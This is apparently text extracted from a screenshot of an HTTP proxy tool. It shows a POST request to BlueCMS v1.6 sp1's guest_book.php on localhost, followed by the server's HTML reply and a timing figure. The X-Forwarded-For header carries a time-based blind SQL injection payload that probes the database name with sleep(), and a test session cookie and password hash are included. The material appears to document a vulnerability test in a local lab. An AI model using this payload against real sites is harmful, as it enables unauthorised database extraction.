 POST /bluecms_v1.6_sp1/uploads/guest_book.php?act=send HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
X-Forwarded-For: 1'+(select case when(ascii(substr(database(),1,1))=98) then
sleep(1) else 1 end),'1')#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1l5l049sefaq6722abl6716ba5; BLUE[user_id]=2; BLUE[user_name]=test;
BLUE[user_pwd]=c5404b2a7270773953973a0a991c5bd0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
rid=1&content=1
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 09:31:02 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html;charset=gb2312
7 Content-Length: 1483
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=" />
13 <title>
ÌáÊ¾ÐÅÏ¢
</title>
14 <style type="text/css">
15 <!--
16 *{
17 margin:0;
18 padding:0;
19 }
20 body{
21 font-size:12px;
22 }
23 .showmsg{
24 padding:9px20px20px;
25 text-align:left;
26 }
27 h3{
28 color:#0099CC;
29 font-size:14px;
30 margin-bottom:10px;
31 }
32 .msg{
33 color:#009900;
34 font-size:14px;
35 font-weight:700;
36 margin-bottom:10px;
37 }
Search...
0 matches
Request query parameters 1
Request body parameters 2
Request cookies 4
Request headers 18
Response headers 6
ne
1,729 bytes | 1,028 millis